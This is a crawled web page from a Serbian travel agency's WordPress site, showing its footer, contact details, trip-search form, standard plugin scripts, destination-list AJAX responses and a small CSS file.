									<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
									<!--End mc_embed_signup-->
								</div>
							</div>

							<div class="contact-social">
								<h4>Pratite nas</h4>
								<ul>
																			<li><a href="https://www.facebook.com/startravelnis/" target="_blank" aria-label="social icon"><span class="icon-facebook"></span></a></li>
																			<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank" aria-label="social icon"><span class="icon-instagram"></span></a></li>
																			<li><a href="https://twitter.com/startravelnis" target="_blank" aria-label="social icon"><span class="icon-twitter"></span></a></li>
																	</ul>
							</div>

															<div class="viber-footer">
								<span class="icon-viber"></span> <a href="viber://chat/?number=+38169762313" aria-label="viber icon">069/762-313</a>
								</div>
													</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row site-info">
									<div class="col-md-6">
						<div class="display-inline">
							Copyright 2026 | <p>StarTravel Agency | Designed and developed by <a href="https://itcentar.rs" target="_blank" rel="noopener">ITC Solution</a></p>
						</div><!-- .site-info -->
					</div>
				
							</div>
		</div>

	</footer><!-- #colophon -->



	<div class="floating-right">
		<ul>
			<li class="open-contact"><span class="icon-contact-phone"></span></li>
		</ul>
	</div>

			<div class="floating-search">
	<div class="float-header">
		<h4>Pretraga aranžmana</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class="float-search-form">

			<form class="pretraga-home" action="/pretraga" method="GET">
				<div class="pretraga-fields">
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-aranzman"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label">Izaberite tip ponude</label>
														<span class="icon-cloud"></span>
							<select name="tipPonude-float" id="tipPonude-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="" selected>Tip ponude *</option>
								
																			<option value="343" > Letovanje</option>;
																			<option value="813" > Daleke destinacije</option>;
																			<option value="811" > Krstarenja</option>;
																			<option value="815" > Putovanja</option>;
																			<option value="801" > Srbija</option>;
																			<option value="30452" > Wellness i Spa</option>;
																			<option value="647" > Zimovanje</option>;
																								?>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-country"></span></div>
						<div class="pretraga-field-label">
							<label class="pretraga-label polje-drzava">Izaberite državu</label>
							<label class="pretraga-label polje-tipPutovanja" style="display:none">Izaberite tip putovanja</label>
							<select name="drzava-float" id="drzava-float" class="control" oninvalid="this.setCustomValidity('Obavezno polje')" onchange="this.setCustomValidity('')" required>
								<option value="">Država *</option>
								<option value="" disabled>Izaberite tip ponude</option>
							</select>
						</div>
					</div>
					<div class="single-field d-flex align-items-center">
						<div class="pretraga-field-icon"><span class="icon-location"></span></div>
						<div class="pretraga-field-label home-destinacija-field">
							<label class="pretraga-label polje-destinacija">Izaberite destinaciju</label>
							<label class="pretraga-label polje-putovanjeDrzava" style="display:none">Izaberite državu</label>
							<select name="mesto-float" id="mesto-float" class="control select2">
								<option value="">Destinacija</option>
							</select>
						</div>
					</div>
				</div>
				<div class="pretraga-submit">
					<button type="submit"><span class="icon-search"></span> <span class="mobile-only">PRETRAŽITE</span></button>
				</div>
			</form>
		</div>
	</div>
</div>	
	
<div class="floating-contact">
	<div class="float-header">
		<h4>Kontakt</h4>

		<div class="contact-close-btn">
			<span class="icon-close"></span>
		</div>
	</div>

	<div class="float-body">
		<div class=" contact-social">
				
			<h4>Informacije:</h4>

							<div class="float-contact-info">
					<p><a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">Cara Dušana 54-72 lokal 6,</a><br />
<a href="https://goo.gl/maps/iGdT5buDfm2n9R3V9" target="_blank" rel="noopener">18000 Niš</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="tel:+38169762313">069/762-313</a></p>
				</div>
			
							<div class="float-contact-info">
					<p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
				</div>
					</div>

		
			<div id="poslovnice-float" class="float-poslovnice contact-social">
				
				<h4>Radno vreme:</h4>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Pon-Pet</span> <span class="rvreme-vrednost">09:00 - 18:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Subota</span> <span class="rvreme-vrednost">09:00 - 15:00</span>
						</span>
					</div>

			    			        
					<div>
						<span class="poslovnica-rvreme">
							<span class="rvreme-label">Nedelja</span> <span class="rvreme-vrednost">Ne radimo</span>
						</span>
					</div>

			    			</div>
		

					<div class="contact-social">
				<h4>Pratite nas</h4>
				<ul>
											<li><a href="https://www.facebook.com/startravelnis/" target="_blank"><span class="icon-facebook"></span></a></li>
											<li><a href="https://www.instagram.com/star_travel_nis/" target="_blank"><span class="icon-instagram"></span></a></li>
											<li><a href="https://twitter.com/startravelnis" target="_blank"><span class="icon-twitter"></span></a></li>
									</ul>
			</div>
		
	</div>
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: 50
content:
<select name='mesto' id='mesto'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: 80
content:
<select name='mesto-float' id='mesto-float'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9
body_size: -26
content:
.mob-menu-header nav {
	display: none;
}

.mob-menu-header,
.content,
.footer {
	text-align: center;
}
.mob-menu-header,
.footer {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 50px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.mob-menu-header.fixed {
	position: fixed;
	top: 0;
	left: 0;
}
.footer.fixed {
	position: fixed;
	bottom: 0;
	left: 0;
}
.mob-menu-header a {
	display: block;
	width: 28px;
	height: 18px;
	padding: 11px;
	margin: 5px;
	position: absolute;
	top: 0;
	left: 0;
}
.mob-menu-header a:before,
.mob-menu-header a:after {
	content: '';
	display: block;
	background: #000;
	height: 2px;
}
.mob-menu-header a span {
	background: #000;
	display: block;
	height: 2px;
	margin: 6px 0;
}
.content {
	padding: 150px 50px 50px 50px;
}
.mm-spn.mm-spn--navbar ul {
    background: #fff;
}